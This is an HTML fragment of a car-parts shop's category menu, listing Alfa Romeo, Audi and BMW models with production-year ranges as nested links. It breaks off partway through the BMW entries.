  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1121-80-coupe-89-96" title="80 COUPÉ (89-96)">80 COUPÉ (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/150-serie-1" title="SÉRIE 1">SÉRIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1100-e82-coupe-06-13" title="E82 COUPÉ (06-13)">E82 COUPÉ (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2454-serie-2" title="SÉRIE 2">SÉRIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/151-serie-3" title="SÉRIE 3">SÉRIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" 